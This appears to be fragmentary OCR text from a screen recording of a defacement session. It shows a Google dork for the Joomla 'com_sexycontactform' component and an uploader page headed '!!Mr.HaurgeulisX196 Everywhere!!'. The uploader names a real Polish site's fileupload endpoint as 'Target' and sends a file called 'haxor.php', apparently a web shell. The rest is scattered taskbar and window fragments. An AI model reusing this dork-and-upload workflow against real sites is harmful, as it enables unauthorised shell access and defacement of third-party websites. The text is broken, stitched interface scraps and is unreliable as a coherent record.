 Oka Yuandana Prasetyo
inurl:/com_sexycontactform
www.superleasing.pl/compo
!!Mr.HaurgeulisX196 Everyw
www.figuradossabanorte.com/comsexy.php?url=http%3A%2F%2Fwww.superleasing.pl%2Fcomponents%2Fcom_sexycontactform%2Ffileupload%2Fin
Target
Kirim
!!Mr.HaurgeulisX196 Everywhere!!
Target is : http://www.superleasing.pl/components/com_sexycontactform/fileupload/index.php
Pilih File haxor.php Serang!!!
Copyright 2014 Mr.HaurgeulisX196
www.zdsoft.com
Menunggu www.superleasing.pl...
Start
Master Volume
1. EPIC Scary Hallowee...
004:24:22
!!Mr.HaurgeulisX196 E...
comsexy.php - Notepad
Recordings
3:56 AM